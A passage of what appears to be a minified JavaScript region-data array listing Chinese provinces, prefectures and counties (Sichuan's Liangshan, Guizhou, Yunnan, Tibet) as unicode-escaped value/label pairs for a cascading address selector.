\u81ea\u6cbb\u5dde",label:"\u51c9\u5c71\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u897f\u660c\u5e02",label:"\u897f\u660c\u5e02"},{value:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u6728\u91cc\u85cf\u65cf\u81ea\u6cbb\u53bf"},{value:"\u76d0\u6e90\u53bf",label:"\u76d0\u6e90\u53bf"},{value:"\u5fb7\u660c\u53bf",label:"\u5fb7\u660c\u53bf"},{value:"\u4f1a\u7406\u53bf",label:"\u4f1a\u7406\u53bf"},{value:"\u4f1a\u4e1c\u53bf",label:"\u4f1a\u4e1c\u53bf"},{value:"\u5b81\u5357\u53bf",label:"\u5b81\u5357\u53bf"},{value:"\u666e\u683c\u53bf",label:"\u666e\u683c\u53bf"},{value:"\u5e03\u62d6\u53bf",label:"\u5e03\u62d6\u53bf"},{value:"\u91d1\u9633\u53bf",label:"\u91d1\u9633\u53bf"},{value:"\u662d\u89c9\u53bf",label:"\u662d\u89c9\u53bf"},{value:"\u559c\u5fb7\u53bf",label:"\u559c\u5fb7\u53bf"},{value:"\u5195\u5b81\u53bf",label:"\u5195\u5b81\u53bf"},{value:"\u8d8a\u897f\u53bf",label:"\u8d8a\u897f\u53bf"},{value:"\u7518\u6d1b\u53bf",label:"\u7518\u6d1b\u53bf"},{value:"\u7f8e\u59d1\u53bf",label:"\u7f8e\u59d1\u53bf"},{value:"\u96f7\u6ce2\u53bf",label:"\u96f7\u6ce2\u53bf"}]}]},{value:"\u8d35\u5dde\u7701",label:"\u8d35\u5dde\u7701",children:[{value:"\u8d35\u9633\u5e02",label:"\u8d35\u9633\u5e02",children:[{value:"\u5357\u660e\u533a",label:"\u5357\u660e\u533a"},{value:"\u4e91\u5ca9\u533a",label:"\u4e91\u5ca9\u533a"},{value:"\u82b1\u6eaa\u533a",label:"\u82b1\u6eaa\u533a"},{value:"\u4e4c\u5f53\u533a",label:"\u4e4c\u5f53\u533a"},{value:"\u767d\u4e91\u533a",label:"\u767d\u4e91\u533a"},{value:"\u5c0f\u6cb3\u533a",label:"\u5c0f\u6cb3\u533a"},{value:"\u5f00\u9633\u53bf",label:"\u5f00\u9633\u53bf"},{value:"\u606f\u70fd\u53bf",label:"\u606f\u70fd\u53bf"},{value:"\u4fee\u6587\u53bf",label:"\u4fee\u6587\u53bf"},{value:"\u6e05\u9547\u5e02",label:"\u6e05\u9547\u5e02"}]},{value:"\u516d\u76d8\u6c34\u5e02",label:"\u516d\u76d8\u6c34\u5e02",children:[{value:"\u949f\u5c71\u533a",label:"\u949f\u5c71\u533a"},{value:"\u516d\u679d\u7279\u533a",label:"\u516d\u679d\u7279\u533a"},{value:"\u6c34\u57ce\u53bf",label:"\u6c34\u57ce\u53bf"},{value:"\u76d8\u53bf",label:"\u76d8\u53bf"}]},{value:"\u9075\u4e49\u5e02",label:"\u9075\u4e49\u5e02",children:[{value:"\u7ea2\u82b1\u5c97\u533a",label:"\u7ea2\u82b1\u5c97\u533a"},{value:"\u6c47\u5ddd\u533a",label:"\u6c47\u5ddd\u533a"},{value:"\u9075\u4e49\u53bf",label:"\u9075\u4e49\u53bf"},{value:"\u6850\u6893\u53bf",label:"\u6850\u6893\u53bf"},{value:"\u7ee5\u9633\u53bf",label:"\u7ee5\u9633\u53bf"},{value:"\u6b63\u5b89\u53bf",label:"\u6b63\u5b89\u53bf"},{value:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9053\u771f\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u52a1\u5ddd\u4ee1\u4f6c\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u51e4\u5188\u53bf",label:"\u51e4\u5188\u53bf"},{value:"\u6e44\u6f6d\u53bf",label:"\u6e44\u6f6d\u53bf"},{value:"\u4f59\u5e86\u53bf",label:"\u4f59\u5e86\u53bf"},{value:"\u4e60\u6c34\u53bf",label:"\u4e60\u6c34\u53bf"},{value:"\u8d64\u6c34\u5e02",label:"\u8d64\u6c34\u5e02"},{value:"\u4ec1\u6000\u5e02",label:"\u4ec1\u6000\u5e02"}]},{value:"\u5b89\u987a\u5e02",label:"\u5b89\u987a\u5e02",children:[{value:"\u897f\u79c0\u533a",label:"\u897f\u79c0\u533a"},{value:"\u5e73\u575d\u53bf",label:"\u5e73\u575d\u53bf"},{value:"\u666e\u5b9a\u53bf",label:"\u666e\u5b9a\u53bf"},{value:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u5b81\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5173\u5cad\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf",label:"\u7d2b\u4e91\u82d7\u65cf\u5e03\u4f9d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u94dc\u4ec1\u5730\u533a",label:"\u94dc\u4ec1\u5730\u533a",children:[{value:"\u94dc\u4ec1\u5e02",label:"\u94dc\u4ec1\u5e02"},{value:"\u6c5f\u53e3\u53bf",label:"\u6c5f\u53e3\u53bf"},{value:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u5c4f\u4f97\u65cf\u81ea\u6cbb\u53bf"},{value:"\u77f3\u9621\u53bf",label:"\u77f3\u9621\u53bf"},{value:"\u601d\u5357\u53bf",label:"\u601d\u5357\u53bf"},{value:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5370\u6c5f\u571f\u5bb6\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5fb7\u6c5f\u53bf",label:"\u5fb7\u6c5f\u53bf"},{value:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf",label:"\u6cbf\u6cb3\u571f\u5bb6\u65cf\u81ea\u6cbb\u53bf"},{value:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u677e\u6843\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e07\u5c71\u7279\u533a",label:"\u4e07\u5c71\u7279\u533a"}]},{value:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u897f\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5174\u4e49\u5e02",label:"\u5174\u4e49\u5e02"},{value:"\u5174\u4ec1\u53bf",label:"\u5174\u4ec1\u53bf"},{value:"\u666e\u5b89\u53bf",label:"\u666e\u5b89\u53bf"},{value:"\u6674\u9686\u53bf",label:"\u6674\u9686\u53bf"},{value:"\u8d1e\u4e30\u53bf",label:"\u8d1e\u4e30\u53bf"},{value:"\u671b\u8c1f\u53bf",label:"\u671b\u8c1f\u53bf"},{value:"\u518c\u4ea8\u53bf",label:"\u518c\ufffd\ufffd\u53bf"},{value:"\u5b89\u9f99\u53bf",label:"\u5b89\u9f99\u53bf"}]},{value:"\u6bd5\u8282\u5730\u533a",label:"\u6bd5\u8282\u5730\u533a",children:[{value:"\u6bd5\u8282\u5e02",label:"\u6bd5\u8282\u5e02"},{value:"\u5927\u65b9\u53bf",label:"\u5927\u65b9\u53bf"},{value:"\u9ed4\u897f\u53bf",label:"\u9ed4\u897f\u53bf"},{value:"\u91d1\u6c99\u53bf",label:"\u91d1\u6c99\u53bf"},{value:"\u7ec7\u91d1\u53bf",label:"\u7ec7\u91d1\u53bf"},{value:"\u7eb3\u96cd\u53bf",label:"\u7eb3\u96cd\u53bf"},{value:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5a01\u5b81\u5f5d\u65cf\u56de\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u8d6b\u7ae0\u53bf",label:"\u8d6b\u7ae0\u53bf"}]},{value:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u4e1c\u5357\u82d7\u65cf\u4f97\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u51ef\u91cc\u5e02",label:"\u51ef\u91cc\u5e02"},{value:"\u9ec4\u5e73\u53bf",label:"\u9ec4\u5e73\u53bf"},{value:"\u65bd\u79c9\u53bf",label:"\u65bd\u79c9\u53bf"},{value:"\u4e09\u7a57\u53bf",label:"\u4e09\u7a57\u53bf"},{value:"\u9547\u8fdc\u53bf",label:"\u9547\u8fdc\u53bf"},{value:"\u5c91\u5de9\u53bf",label:"\u5c91\u5de9\u53bf"},{value:"\u5929\u67f1\u53bf",label:"\u5929\u67f1\u53bf"},{value:"\u9526\u5c4f\u53bf",label:"\u9526\u5c4f\u53bf"},{value:"\u5251\u6cb3\u53bf",label:"\u5251\u6cb3\u53bf"},{value:"\u53f0\u6c5f\u53bf",label:"\u53f0\u6c5f\u53bf"},{value:"\u9ece\u5e73\u53bf",label:"\u9ece\u5e73\u53bf"},{value:"\u6995\u6c5f\u53bf",label:"\u6995\u6c5f\u53bf"},{value:"\u4ece\u6c5f\u53bf",label:"\u4ece\u6c5f\u53bf"},{value:"\u96f7\u5c71\u53bf",label:"\u96f7\u5c71\u53bf"},{value:"\u9ebb\u6c5f\u53bf",label:"\u9ebb\u6c5f\u53bf"},{value:"\u4e39\u5be8\u53bf",label:"\u4e39\u5be8\u53bf"}]},{value:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u9ed4\u5357\u5e03\u4f9d\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u90fd\u5300\u5e02",label:"\u90fd\u5300\u5e02"},{value:"\u798f\u6cc9\u5e02",label:"\u798f\u6cc9\u5e02"},{value:"\u8354\u6ce2\u53bf",label:"\u8354\u6ce2\u53bf"},{value:"\u8d35\u5b9a\u53bf",label:"\u8d35\u5b9a\u53bf"},{value:"\u74ee\u5b89\u53bf",label:"\u74ee\u5b89\u53bf"},{value:"\u72ec\u5c71\u53bf",label:"\u72ec\u5c71\u53bf"},{value:"\u5e73\u5858\u53bf",label:"\u5e73\u5858\u53bf"},{value:"\u7f57\u7538\u53bf",label:"\u7f57\u7538\u53bf"},{value:"\u957f\u987a\u53bf",label:"\u957f\u987a\u53bf"},{value:"\u9f99\u91cc\u53bf",label:"\u9f99\u91cc\u53bf"},{value:"\u60e0\u6c34\u53bf",label:"\u60e0\u6c34\u53bf"},{value:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf",label:"\u4e09\u90fd\u6c34\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u4e91\u5357\u7701",label:"\u4e91\u5357\u7701",children:[{value:"\u6606\u660e\u5e02",label:"\u6606\u660e\u5e02",children:[{value:"\u4e94\u534e\u533a",label:"\u4e94\u534e\u533a"},{value:"\u76d8\u9f99\u533a",label:"\u76d8\u9f99\u533a"},{value:"\u5b98\u6e21\u533a",label:"\u5b98\u6e21\u533a"},{value:"\u897f\u5c71\u533a",label:"\u897f\u5c71\u533a"},{value:"\u4e1c\u5ddd\u533a",label:"\u4e1c\u5ddd\u533a"},{value:"\u5448\u8d21\u53bf",label:"\u5448\u8d21\u53bf"},{value:"\u664b\u5b81\u53bf",label:"\u664b\u5b81\u53bf"},{value:"\u5bcc\u6c11\u53bf",label:"\u5bcc\u6c11\u53bf"},{value:"\u5b9c\u826f\u53bf",label:"\u5b9c\u826f\u53bf"},{value:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u77f3\u6797\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5d69\u660e\u53bf",label:"\u5d69\u660e\u53bf"},{value:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u7984\u529d\u5f5d\u65cf\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5bfb\u7538\u56de\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b89\u5b81\u5e02",label:"\u5b89\u5b81\u5e02"}]},{value:"\u66f2\u9756\u5e02",label:"\u66f2\u9756\u5e02",children:[{value:"\u9e92\u9e9f\u533a",label:"\u9e92\u9e9f\u533a"},{value:"\u9a6c\u9f99\u53bf",label:"\u9a6c\u9f99\u53bf"},{value:"\u9646\u826f\u53bf",label:"\u9646\u826f\u53bf"},{value:"\u5e08\u5b97\u53bf",label:"\u5e08\u5b97\u53bf"},{value:"\u7f57\u5e73\u53bf",label:"\u7f57\u5e73\u53bf"},{value:"\u5bcc\u6e90\u53bf",label:"\u5bcc\u6e90\u53bf"},{value:"\u4f1a\u6cfd\u53bf",label:"\u4f1a\u6cfd\u53bf"},{value:"\u6cbe\u76ca\u53bf",label:"\u6cbe\u76ca\u53bf"},{value:"\u5ba3\u5a01\u5e02",label:"\u5ba3\u5a01\u5e02"}]},{value:"\u7389\u6eaa\u5e02",label:"\u7389\u6eaa\u5e02",children:[{value:"\u7ea2\u5854\u533a",label:"\u7ea2\u5854\u533a"},{value:"\u6c5f\u5ddd\u53bf",label:"\u6c5f\u5ddd\u53bf"},{value:"\u6f84\u6c5f\u53bf",label:"\u6f84\u6c5f\u53bf"},{value:"\u901a\u6d77\u53bf",label:"\u901a\u6d77\u53bf"},{value:"\u534e\u5b81\u53bf",label:"\u534e\u5b81\u53bf"},{value:"\u6613\u95e8\u53bf",label:"\u6613\u95e8\u53bf"},{value:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5ce8\u5c71\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5e73\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u5143\u6c5f\u54c8\u5c3c\u65cf\u5f5d\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4fdd\u5c71\u5e02",label:"\u4fdd\u5c71\u5e02",children:[{value:"\u9686\u9633\u533a",label:"\u9686\u9633\u533a"},{value:"\u65bd\u7538\u53bf",label:"\u65bd\u7538\u53bf"},{value:"\u817e\u51b2\u53bf",label:"\u817e\u51b2\u53bf"},{value:"\u9f99\u9675\u53bf",label:"\u9f99\u9675\u53bf"},{value:"\u660c\u5b81\u53bf",label:"\u660c\u5b81\u53bf"}]},{value:"\u662d\u901a\u5e02",label:"\u662d\u901a\u5e02",children:[{value:"\u662d\u9633\u533a",label:"\u662d\u9633\u533a"},{value:"\u9c81\u7538\u53bf",label:"\u9c81\u7538\u53bf"},{value:"\u5de7\u5bb6\u53bf",label:"\u5de7\u5bb6\u53bf"},{value:"\u76d0\u6d25\u53bf",label:"\u76d0\u6d25\u53bf"},{value:"\u5927\u5173\u53bf",label:"\u5927\u5173\u53bf"},{value:"\u6c38\u5584\u53bf",label:"\u6c38\u5584\u53bf"},{value:"\u7ee5\u6c5f\u53bf",label:"\u7ee5\u6c5f\u53bf"},{value:"\u9547\u96c4\u53bf",label:"\u9547\u96c4\u53bf"},{value:"\u5f5d\u826f\u53bf",label:"\u5f5d\u826f\u53bf"},{value:"\u5a01\u4fe1\u53bf",label:"\u5a01\u4fe1\u53bf"},{value:"\u6c34\u5bcc\u53bf",label:"\u6c34\u5bcc\u53bf"}]},{value:"\u4e3d\u6c5f\u5e02",label:"\u4e3d\u6c5f\u5e02",children:[{value:"\u53e4\u57ce\u533a",label:"\u53e4\u57ce\u533a"},{value:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf",label:"\u7389\u9f99\u7eb3\u897f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u80dc\u53bf",label:"\u6c38\u80dc\u53bf"},{value:"\u534e\u576a\u53bf",label:"\u534e\u576a\u53bf"},{value:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5b81\u8497\u5f5d\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u601d\u8305\u5e02",label:"\u601d\u8305\u5e02",children:[{value:"\u7fe0\u4e91\u533a",label:"\u7fe0\u4e91\u533a"},{value:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666e\u6d31\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf",label:"\u58a8\u6c5f\u54c8\u5c3c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u4e1c\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u666f\u8c37\u50a3\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u9547\u6c85\u5f5d\u65cf\u54c8\u5c3c\u65cf\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6c5f\u57ce\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u5b5f\u8fde\u50a3\u65cf\u62c9\u795c\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf",label:"\u6f9c\u6ca7\u62c9\u795c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u897f\u76df\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e34\u6ca7\u5e02",label:"\u4e34\u6ca7\u5e02",children:[{value:"\u4e34\u7fd4\u533a",label:"\u4e34\u7fd4\u533a"},{value:"\u51e4\u5e86\u53bf",label:"\u51e4\u5e86\u53bf"},{value:"\u4e91\u53bf",label:"\u4e91\u53bf"},{value:"\u6c38\u5fb7\u53bf",label:"\u6c38\u5fb7\u53bf"},{value:"\u9547\u5eb7\u53bf",label:"\u9547\u5eb7\u53bf"},{value:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u53cc\u6c5f\u62c9\u795c\u65cf\u4f64\u65cf\u5e03\u6717\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u803f\u9a6c\u50a3\u65cf\u4f64\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf",label:"\u6ca7\u6e90\u4f64\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u695a\u96c4\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u695a\u96c4\u5e02",label:"\u695a\u96c4\u5e02"},{value:"\u53cc\u67cf\u53bf",label:"\u53cc\u67cf\u53bf"},{value:"\u725f\u5b9a\u53bf",label:"\u725f\u5b9a\u53bf"},{value:"\u5357\u534e\u53bf",label:"\u5357\u534e\u53bf"},{value:"\u59da\u5b89\u53bf",label:"\u59da\u5b89\u53bf"},{value:"\u5927\u59da\u53bf",label:"\u5927\u59da\u53bf"},{value:"\u6c38\u4ec1\u53bf",label:"\u6c38\u4ec1\u53bf"},{value:"\u5143\u8c0b\u53bf",label:"\u5143\u8c0b\u53bf"},{value:"\u6b66\u5b9a\u53bf",label:"\u6b66\u5b9a\u53bf"},{value:"\u7984\u4e30\u53bf",label:"\u7984\u4e30\u53bf"}]},{value:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",label:"\u7ea2\u6cb3\u54c8\u5c3c\u65cf\u5f5d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e2a\u65e7\u5e02",label:"\u4e2a\u65e7\u5e02"},{value:"\u5f00\u8fdc\u5e02",label:"\u5f00\u8fdc\u5e02"},{value:"\u8499\u81ea\u53bf",label:"\u8499\u81ea\u53bf"},{value:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf",label:"\u5c4f\u8fb9\u82d7\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5efa\u6c34\u53bf",label:"\u5efa\u6c34\u53bf"},{value:"\u77f3\u5c4f\u53bf",label:"\u77f3\u5c4f\u53bf"},{value:"\u5f25\u52d2\u53bf",label:"\u5f25\u52d2\u53bf"},{value:"\u6cf8\u897f\u53bf",label:"\u6cf8\u897f\u53bf"},{value:"\u5143\u9633\u53bf",label:"\u5143\u9633\u53bf"},{value:"\u7ea2\u6cb3\u53bf",label:"\u7ea2\u6cb3\u53bf"},{value:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf",label:"\u91d1\u5e73\u82d7\u65cf\u7476\u65cf\u50a3\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7eff\u6625\u53bf",label:"\u7eff\u6625\u53bf"},{value:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u53e3\u7476\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",label:"\u6587\u5c71\u58ee\u65cf\u82d7\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6587\u5c71\u53bf",label:"\u6587\u5c71\u53bf"},{value:"\u781a\u5c71\u53bf",label:"\u781a\u5c71\u53bf"},{value:"\u897f\u7574\u53bf",label:"\u897f\u7574\u53bf"},{value:"\u9ebb\u6817\u5761\u53bf",label:"\u9ebb\u6817\u5761\u53bf"},{value:"\u9a6c\u5173\u53bf",label:"\u9a6c\u5173\u53bf"},{value:"\u4e18\u5317\u53bf",label:"\u4e18\u5317\u53bf"},{value:"\u5e7f\u5357\u53bf",label:"\u5e7f\u5357\u53bf"},{value:"\u5bcc\u5b81\u53bf",label:"\u5bcc\u5b81\u53bf"}]},{value:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",label:"\u897f\u53cc\u7248\u7eb3\u50a3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u666f\u6d2a\u5e02",label:"\u666f\u6d2a\u5e02"},{value:"\u52d0\u6d77\u53bf",label:"\u52d0\u6d77\u53bf"},{value:"\u52d0\u814a\u53bf",label:"\u52d0\u814a\u53bf"}]},{value:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",label:"\u5927\u7406\u767d\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5927\u7406\u5e02",label:"\u5927\u7406\u5e02"},{value:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u6f3e\u6fde\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7965\u4e91\u53bf",label:"\u7965\u4e91\u53bf"},{value:"\u5bbe\u5ddd\u53bf",label:"\u5bbe\u5ddd\u53bf"},{value:"\u5f25\u6e21\u53bf",label:"\u5f25\u6e21\u53bf"},{value:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf",label:"\u5357\u6da7\u5f5d\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5dcd\u5c71\u5f5d\u65cf\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c38\u5e73\u53bf",label:"\u6c38\u5e73\u53bf"},{value:"\u4e91\u9f99\u53bf",label:"\u4e91\u9f99\u53bf"},{value:"\u6d31\u6e90\u53bf",label:"\u6d31\u6e90\u53bf"},{value:"\u5251\u5ddd\u53bf",label:"\u5251\u5ddd\u53bf"},{value:"\u9e64\u5e86\u53bf",label:"\u9e64\u5e86\u53bf"}]},{value:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",label:"\u5fb7\u5b8f\u50a3\u65cf\u666f\u9887\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u745e\u4e3d\u5e02",label:"\u745e\u4e3d\u5e02"},{value:"\u6f5e\u897f\u5e02",label:"\u6f5e\u897f\u5e02"},{value:"\u6881\u6cb3\u53bf",label:"\u6881\u6cb3\u53bf"},{value:"\u76c8\u6c5f\u53bf",label:"\u76c8\u6c5f\u53bf"},{value:"\u9647\u5ddd\u53bf",label:"\u9647\u5ddd\u53bf"}]},{value:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",label:"\u6012\u6c5f\u5088\u50f3\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u6cf8\u6c34\u53bf",label:"\u6cf8\u6c34\u53bf"},{value:"\u798f\u8d21\u53bf",label:"\u798f\u8d21\u53bf"},{value:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf",label:"\u8d21\u5c71\u72ec\u9f99\u65cf\u6012\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf",label:"\u5170\u576a\u767d\u65cf\u666e\u7c73\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u8fea\u5e86\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u9999\u683c\u91cc\u62c9\u53bf",label:"\u9999\u683c\u91cc\u62c9\u53bf"},{value:"\u5fb7\u94a6\u53bf",label:"\u5fb7\u94a6\u53bf"},{value:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf",label:"\u7ef4\u897f\u5088\u50f3\u65cf\u81ea\u6cbb\u53bf"}]}]},{value:"\u897f\u85cf",label:"\u897f\u85cf",children:[{value:"\u62c9\u8428\u5e02",label:"\u62c9\u8428\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u6797\u5468\u53bf",label:"\u6797\u5468\u53bf"},{value:"\u5f53\u96c4\u53bf",label:"\u5f53\u96c4\u53bf"},{value:"\u5c3c\u6728\u53bf",label:"\u5c3c\u6728\u53bf"},{value:"\u66f2\u6c34\u53bf",label:"\u66f2\u6c34\u53bf"},{value:"\u5806\u9f99\u5fb7\u5e86\u53bf",label:"\u5806\u9f99\u5fb7\u5e86\u53bf"},{value:"\u8fbe\u5b5c\u53bf",label:"\u8fbe\u5b5c\u53bf"},{value:"\u58a8\u7af9\u5de5\u5361\u53bf",label:"\u58a8\u7af9\u5de5\u5361\u53bf"}]},{value:"\u660c\u90fd\u5730\u533a",label:"\u660c\u90fd\u5730\u533a",children:[{value:"\u660c\u90fd\u53bf",label:"\u660c\u90fd\u53bf"},{value:"\u6c5f\u8fbe\u53bf",label:"\u6c5f\u8fbe\u53bf"},{value:"\u8d21\u89c9\u53bf",label:"\u8d21\u89c9\u53bf"},{value:"\u7c7b\u4e4c\u9f50\u53bf",label:"\u7c7b\u4e4c\u9f50\u53bf"},{value:"\u4e01\u9752\u53bf",label:"\u4e01\u9752\u53bf"},{value:"\u5bdf\u96c5\u53bf",label:"\u5bdf\u96c5\u53bf"},{value:"\u516b\u5bbf\u53bf",label:"\u516b\u5bbf\u53bf"},{value:"\u5de6\u8d21\u53bf",label:"\u5de6\u8d21\u53bf"},{value:"\u8292\u5eb7\u53bf",label:"\u8292\u5eb7\u53bf"},{value:"\u6d1b\u9686\u53bf",label:"\u6d1b\u9686\u53bf"},{value:"\u8fb9\u575d\u53bf",label:"\u8fb9\u575d\u53bf"}]},{value:"\u5c71\u5357\u5730\u533a",label:"\u5c71\u5357\u5730\u533a",children:[{value:"\u4e43\u4e1c\u53bf",label:"\u4e43\u4e1c\u53bf"},{value:"\u624e\u56ca\u53bf",label:"\u624e\u56ca\u53bf"},{value:"\u8d21\u560e\u53bf",label:"\u8d21\u560e\u53bf"},{value:"\u6851\u65e5\u53bf",label:"\u6851\u65e5\u53bf"},{value:"\u743c\u7ed3\u53bf",label:"\u743c\u7ed3\u53bf"},{value:"\u66f2\u677e\u53bf",label:"\u66f2\u677e\u53bf"},{value:"\u63aa\u7f8e\u53bf",label:"\u63